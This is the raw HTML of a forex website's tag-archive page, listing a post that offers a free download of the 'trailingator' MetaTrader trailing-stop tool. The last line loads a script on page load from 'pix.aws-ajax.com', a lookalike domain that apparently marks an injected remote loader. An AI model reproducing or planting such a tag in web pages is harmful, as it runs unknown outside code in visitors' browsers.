<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>ثءحثقفس</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/trailingator/">trailingator</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on trailingator</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/trailingator/">
				<img width="238" height="165" src="https://forexwinners.org/wp-content/uploads/2013/03/trailingator.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="http://i1151.photobucket.com/albums/o638/Ahmed_forex/trailingator_zps28b8e86f.jpg" decoding="async" srcset="https://forexwinners.org/wp-content/uploads/2013/03/trailingator.jpg 760w, https://forexwinners.org/wp-content/uploads/2013/03/trailingator-300x207.jpg 300w" sizes="(max-width: 238px) 100vw, 238px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/trailingator/"></div>&nbsp; trailingator Trailing Stop Tool &nbsp; By Rita Lasker ///  trailingator.com Free Download trailingato.rar : trailingator.ex4 trailingator.pdf ( User&#8217;s manual ) &nbsp;   Free Download    If you find that topic is useful , please click on share in your social networks to support Forex winners.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/trailingator/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/trailingator/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"5e7348e488","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>